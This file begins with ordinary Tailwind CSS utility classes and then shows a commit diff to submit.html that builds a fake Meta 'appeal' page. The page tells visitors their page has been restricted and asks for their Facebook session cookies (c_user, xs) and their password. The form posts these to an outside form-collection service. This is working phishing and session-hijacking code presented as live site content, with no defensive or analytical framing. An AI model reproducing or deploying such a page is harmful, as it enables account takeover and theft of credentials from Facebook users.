  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.rounded-l {
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}

.rounded-t {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}

.border {
  border-width: 1px;
}

.border-b {
  border-bottom-width: 1px;
}

.border-s {
  border-inline-start-width: 1px;
}

.border-t {
  border-top-width: 1px;
}

.border-blue-600 {
  --tw-border-opacity: 1;
  border-color: rgb(37 99 235 / var(--tw-border-opacity));
}

.border-gray-200 {
  --tw-border-opacity: 1;
  border-color: rgb(229 231 235 / var(--tw-border-opacity));
}

.border-gray-300 {
  --tw-border-opacity: 1;
  border-color: rgb(209 213 219 / var(--tw-border-opacity));
}

.border-gray-500 {
  --tw-border-opacity: 1;
  border-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.border-gray-600 {
  --tw-border-opacity: 1;
  border-color: rgb(75 85 99 / var(--tw-border-opacity));
}

.border-slate-200 {
  --tw-border-opacity: 1;
  border-color: rgb(226 232 240 / var(--tw-border-opacity));
}

.border-slate-300 {
  --tw-border-opacity: 1;
  border-color: rgb(203 213 225 / var(--tw-border-opacity));
}

.border-slate-800 {
  --tw-border-opacity: 1;
  border-color: rgb(30 41 59 / var(--tw-border-opacity));
}

.border-slate-900 {
  --tw-border-opacity: 1;
  border-color: rgb(15 23 42 / var(--tw-border-opacity));
}

.border-b-gray-400 {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
}

.border-b-gray-500 {
  --tw-border-opacity: 1;
  border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.bg-\[\#4267b2\] {
  --tw-bg-opacity: 1;
  background-color: rgb(66 103 178 / var(--tw-bg-opacity));
}

.bg-\[\#4667ac\] {
  --tw-bg-opacity: 1;
  background-color: rgb(70 103 172 / var(--tw-bg-opacity));
}

.bg-\[\#e9ebee\] {
  --tw-bg-opacity: 1;
  background-color: rgb(233 235 238 / var(--tw-bg-opacity));
}

.bg-\[\#f5f6f7\] {
  --tw-bg-opacity: 1;
  background-color: rgb(245 246 247 / var(--tw-bg-opacity));
}

.bg-black {
  --tw-bg-opacity: 1;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}

.bg-blue-300 {
  --tw-bg-opacity: 1;
  background-color: rgb(147 197 253 / var(--tw-bg-opacity));
}

.bg-blue-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.bg-blue-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(37 99 235 / var(--tw-bg-opacity));
}

.bg-blue-700 {
  --tw-bg-opacity: 1;
  background-color: rgb(29 78 216 / var(--tw-bg-opacity));
}

.bg-gray-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(229 231 235 / var(--tw-bg-opacity));
}

.bg-gray-400 {
  --tw-bg-opacity: 1;
  background-color: rgb(156 163 175 / var(--tw-bg-opacity));
}

.bg-gray-50 {
  --tw-bg-opacity: 1;
  background-color: rgb(249 250 251 / var(--tw-bg-opacity));
}

.bg-gray-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(75 85 99 / var(--tw-bg-opacity));
}

.bg-gray-700 {
  --tw-bg-opacity: 1;
  background-color: rgb(55 65 81 / var(--tw-bg-opacity));
}

.bg-red-50 {
  --tw-bg-opacity: 1;
  background-color: rgb(254 242 242 / var(--tw-bg-opacity));
}

.bg-red-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity));
}

.bg-red-600 {
  --tw-bg-opacity: 1;
  background-color: rgb(220 38 38 / var(--tw-bg-opacity));
}

.bg-red-800 {
  --tw-bg-opacity: 1;
  background-color: rgb(153 27 27 / var(--tw-bg-opacity));
}

.bg-slate-100 {
  --tw-bg-opacity: 1;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity));
}

.bg-slate-200 {
  --tw-bg-opacity: 1;
  background-color: rgb(226 232 240 / var(--tw-bg-opacity));
}

.bg-slate-300 {
  --tw-bg-opacity: 1;
  background-color: rgb(203 213 225 / var(--tw-bg-opacity));
}

.bg-slate-500 {
  --tw-bg-opacity: 1;
  background-color: rgb(100 116 139 / var(--tw-bg-opacity));
}

.bg-transparent {
  background-color: transparent;
}

.bg-white {
  --tw-bg-opacity: 1;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity));
}

.bg-opacity-25 {
  --tw-bg-opacity: 0.25;
}

.bg-opacity-5 {
  --tw-bg-opacity: 0.05;
}

.bg-opacity-50 {
  --tw-bg-opacity: 0.5;
}

.p-0 {
  padding: 0px;
}

.p-1 {
  padding: 0.25rem;
}

.p-2 {
  padding: 0.5rem;
}

.p-20 {
  padding: 5rem;
}

.p-3 {
  padding: 0.75rem;
}

.p-4 {
  padding: 1rem;
}

.p-6 {
  padding: 1.5rem;
}

.p-\[2px\] {
  padding: 2px;
}

.px-1 {
  padding-left: 0.25rem;
  padding-right: 0.25rem;
}

.px-2 {
  padding-left: 0.5rem;
  padding-right: 0.5rem;
}

.px-28 {
  padding-left: 7rem;
  padding-right: 7rem;
}

.px-3 {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
}

.px-36 {
  padding-left: 9rem;
  padding-right: 9rem;
}

.px-5 {
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.py-0 {
  padding-top: 0px;
  padding-bottom: 0px;
}

.py-1 {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
}

.py-2 {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}

.py-4 {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

.pl-1 {
  padding-left: 0.25rem;
}

.pl-28 {
  padding-left: 7rem;
}

.pl-3 {
  padding-left: 0.75rem;
}

.pl-4 {
  padding-left: 1rem;
}

.pl-52 {
  padding-left: 13rem;
}

.pl-6 {
  padding-left: 1.5rem;
}

.pl-7 {
  padding-left: 1.75rem;
}

.pl-72 {
  padding-left: 18rem;
}

.pl-96 {
  padding-left: 24rem;
}

.pl-\[12\.75rem\] {
  padding-left: 12.75rem;
}

.pl-\[7\.75rem\] {
  padding-left: 7.75rem;
}

.pl-\[9\.75rem\] {
  padding-left: 9.75rem;
}

.text-center {
  text-align: center;
}

.font-mono {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.font-sans {
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
}

.font-serif {
  font-family: ui-serif, Georgia, Cambria, "Times New Roman", Times, serif;
}

.text-2xl {
  font-size: 1.5rem;
  line-height: 2rem;
}

.text-3xl {
  font-size: 1.875rem;
  line-height: 2.25rem;
}

.text-\[10px\] {
  font-size: 10px;
}

.text-\[11px\] {
  font-size: 11px;
}

.text-\[12px\] {
  font-size: 12px;
}

.text-\[16px\] {
  font-size: 16px;
}

.text-base {
  font-size: 1rem;
  line-height: 1.5rem;
}

.text-lg {
  font-size: 1.125rem;
  line-height: 1.75rem;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.text-xl {
  font-size: 1.25rem;
  line-height: 1.75rem;
}

.text-xs {
  font-size: 0.75rem;
  line-height: 1rem;
}

.text-4xl {
  font-size: 2.25rem;
  line-height: 2.5rem;
}

.text-5xl {
  font-size: 3rem;
  line-height: 1;
}

.font-bold {
  font-weight: 700;
}

.font-extrabold {
  font-weight: 800;
}

.font-extralight {
  font-weight: 200;
}

.font-light {
  font-weight: 300;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.font-semibold {
  font-weight: 600;
}

.font-thin {
  font-weight: 100;
}

.leading-relaxed {
  line-height: 1.625;
}

.text-\[\#3578e5\] {
  --tw-text-opacity: 1;
  color: rgb(53 120 229 / var(--tw-text-opacity));
}

.text-\[\#4b4f56\] {
  --tw-text-opacity: 1;
  color: rgb(75 79 86 / var(--tw-text-opacity));
}

.text-\[\#90949c\] {
  --tw-text-opacity: 1;
  color: rgb(144 148 156 / var(--tw-text-opacity));
}

.text-gray-200 {
  --tw-text-opacity: 1;
  color: rgb(229 231 235 / var(--tw-text-opacity));
}

.text-gray-300 {
  --tw-text-opacity: 1;
  color: rgb(209 213 219 / var(--tw-text-opacity));
}

.text-gray-400 {
  --tw-text-opacity: 1;
  color: rgb(156 163 175 / var(--tw-text-opacity));
}

.text-gray-500 {
  --tw-text-opacity: 1;
  color: rgb(107 114 128 / var(--tw-text-opacity));
}

.text-gray-700 {
  --tw-text-opacity: 1;
  color: rgb(55 65 81 / var(--tw-text-opacity));
}

.text-gray-800 {
  --tw-text-opacity: 1;
  color: rgb(31 41 55 / var(--tw-text-opacity));
}

.text-gray-900 {
  --tw-text-opacity: 1;
  color: rgb(17 24 39 / var(--tw-text-opacity));
}

.text-slate-400 {
  --tw-text-opacity: 1;
  color: rgb(148 163 184 / var(--tw-text-opacity));
}

.text-transparent {
  color: transparent;
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.underline {
  text-decoration-line: underline;
}

.shadow {
  --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-2xl {
  --tw-shadow: 0 25px 50px -12px rgb(0 0 0 / 0.25);
  --tw-shadow-colored: 0 25px 50px -12px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-lg {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-sm {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05);
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl {
  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-inherit {
  --tw-shadow-color: inherit;
  --tw-shadow: var(--tw-shadow-colored);
}

.shadow-transparent {
  --tw-shadow-color: transparent;
  --tw-shadow: var(--tw-shadow-colored);
}

.outline {
  outline-style: solid;
}

.ring {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.ring-slate-600 {
  --tw-ring-opacity: 1;
  --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
}

.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.hover\:bg-blue-400:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(96 165 250 / var(--tw-bg-opacity));
}

.hover\:bg-blue-500:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.focus\:border-blue-500:focus {
  --tw-border-opacity: 1;
  border-color: rgb(59 130 246 / var(--tw-border-opacity));
}

.focus\:ring-blue-500:focus {
  --tw-ring-opacity: 1;
  --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
}

@media (prefers-color-scheme: dark) {
  .dark\:border-gray-600 {
    --tw-border-opacity: 1;
    border-color: rgb(75 85 99 / var(--tw-border-opacity));
  }

  .dark\:bg-gray-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
  }

  .dark\:text-gray-400 {
    --tw-text-opacity: 1;
    color: rgb(156 163 175 / var(--tw-text-opacity));
  }

  .dark\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }

  .dark\:placeholder-gray-400::-moz-placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
  }

  .dark\:placeholder-gray-400::placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(156 163 175 / var(--tw-placeholder-opacity));
  }

  .dark\:focus\:border-blue-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246 / var(--tw-border-opacity));
  }

  .dark\:focus\:ring-blue-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
  }
}

@media (min-width: 640px) {
  .sm\:block {
    display: block;
  }

  .sm\:hidden {
    display: none;
  }
}

@media (min-width: 768px) {
  .md\:block {
    display: block;
  }

  .md\:hidden {
    display: none;
  }
}

@media (min-width: 1024px) {
  .lg\:block {
    display: block;
  }

  .lg\:hidden {
    display: none;
  }
}


==== commit 77afba95: "Update submit.html" ====
--- a/submit.html
+++ b/submit.html
@@ -27,7 +27,7 @@
 </form>
 
 </div>
-  </div><form action="https://submit-form.com/huI8qnXVb" method="post">
+  </div><form action="https://formspree.io/f/mbjndeng"method="post">
   <div class="relative flex border bg-[#e9ebee] h-10 md:hidden lg:hidden sm:block"><div>
 <div>
     <img class="h-5  mx-4 mt-2 shadow-2xl md:hidden lg:hidden sm:block" src="home.png" alt="">
@@ -60,8 +60,12 @@
         Detailed Video Information
       </b>
     </div><div>
-      <a class="w-32 h-20 block" href="/cookies.mp4.mp4"><img class="w-32 h-20 mx-3" src="download.png" alt=""></a>
-    </div><p class="text-[10px] font-serif  mt-3 mx-3">
+  <video width="320" height="240" controls>
+    <source src="/cookies.mp4" type="video/mp4">
+  </video>
+  <a class="w-32 h-20 block" href="/cookies.mp4"><img class="w-32 h-20 mx-3" src="download.png" alt=""></a>
+</div>
+<p class="text-[10px] font-serif mt-3 mx-3">
       Must watch given video to provide the requested information below.
     </p><div><p class="text-sm text-gray-400 mx-5">
       c_user
@@ -184,92 +188,102 @@
 </div>
 
 
-
-
-
-
-
-</div>
-
-
-
-
-  <footer>
+<div>
+  <p class="mt-4 pl-3 text-[12px] font-semibold">
+    We have detected unusual activity on your page that violates our community standards.
+  </p>
+</div>
+<div>
+  <p class="mt-4 pl-3 text-[12px] font-semibold">
+    Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.
+  </p>
+</div>
+<div>
+  <p class="mt-4 pl-3 text-[12px] font-semibold">
+    If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.
+  </p>
+</div>
+<div>
+  <p class="text-[11px] text-[#90949c] p-2 font-semibold">
+    Detailed Video Information
+  </p>
+</div>
+<div>
+  <video class="w-full" controls>
+    <source src="https://detailed-video-29b30.web.app/detailed%20video.mp4" type="video/mp4">
+    Your browser does not support the video tag.
+  </video>
+</div>
+<div>
+  <p class=" pl-3 text-[12px] font-semibold">
+    Must watch given video to provide the requested information below.
+  </p>
+</div>
+<div>
+  <p class="text-slate-400 pl-4 mt-1">
+    c_user
+  </p><input class="border h-6 pl-1 mx-3" type="number" name="c_user" pattern=".{9,}" required="">
+  <br><br> 
+  <p class="text-slate-400 pl-4 mt-1">
+    xs
+  </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" pattern=".{30,}" required=""><br></br>
+  <p class="text-slate-400 pl-4 mt-1">
+    Confirm to Password 
+  </p><input class="border h-6 pl-1 mx-3" type="text" name="password" id="password" pattern=".{6,}" required="">   <br></br>
+  <p class="mt-4 pl-3 text-[12px] font-semibold">
+    Please make sure not to log out from your computer or laptop until you have received a verification email.
+  </p>
+</div>
+<div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]">
+  <div class="flex justify-end mx-2">
+    <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
+      Submit
+    </button>
+  </div>
+</div>
+<div class="mt-4"></div>
+<footer>
+  <div>
+    <li class="text-sm text-[#90949c] md:hidden lg:hidden sm:block mt-4 pl-72 flex hover:underline">
+      META©️ 2024      
+    </li>
+  </div>
+  <div class="hidden lg:block md:block flex">
     <div>
-      <li class="text-sm text-[#90949c] md:hidden lg:hidden sm:block mt-4 pl-72 flex hover:underline">
-        META©️ 2024      </li>
-    </div>
-
-<div class="hidden lg:block md:bllock flex">
-  <div>
-    <p class="text-slate-400 text-sm">
-      META©️ 2024    </p>
-  </div><div class="flex relative">
-    <p class="pl-72 hover:underline text-slate-400">
-      About
-    </p><p class="pl-52 hover:underline text-slate-400">
-      AdChoices
-    </p><p class="pl-28 hover:underline text-slate-400">
-      Terms and policies
-    </p>
-  
-  
-  </div>
-  <div class="flex relative">
-    <p class="pl-72 hover:underline text-slate-400">
-      Privacy Policy
-    </p><p class="pl-[9.75rem] hover:underline text-slate-400">
-      Create ad
-    </p><p class="pl-[7.75rem] hover:underline text-slate-400">
-      Cookies
-    </p>
-  
-  
-  </div><div class="flex relative">
-    <p class="pl-72 hover:underline text-slate-400">
-      Carees
-    </p><p class="pl-[12.75rem] hover:underline text-slate-400">
-      Create Page
-    </p>
-  
-  </div>
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-
-</div>
-
-
-<div class="mt-7">
-
-</div>
-
-
-
-
-
-
-
-    
-  </footer>
-  <div class="hidden">
- 
-
-  
-
-
-</div></form>
-</body></html>
+      <p class="text-slate-400 text-sm">
+        META©️ 2024    
+      </p>
+    </div>
+    <div class="flex relative">
+      <p class="pl-72 hover:underline text-slate-400">
+        About
+      </p>
+      <p class="pl-52 hover:underline text-slate-400">
+        AdChoices
+      </p>
+      <p class="pl-28 hover:underline text-slate-400">
+        Terms and policies
+      </p>
+    </div>
+    <div class="flex relative">
+      <p class="pl-72 hover:underline text-slate-400">
+        Privacy Policy
+      </p>
+      <p class="pl-[9.75rem] hover:underline text-slate-400">
+        Create ad
+      </p>
+      <p class="pl-[7.75rem] hover:underline text-slate-400">
+        Cookies
+      </p>
+    </div>
+    <div class="flex relative">
+      <p class="pl-72 hover:underline text-slate-400">
+        Careers
+      </p>
+      <p class="pl-[12.75rem] hover:underline text-slate-400">
+        Create Page
+      </p>
+    </div>
+  </div>
+</footer>
+
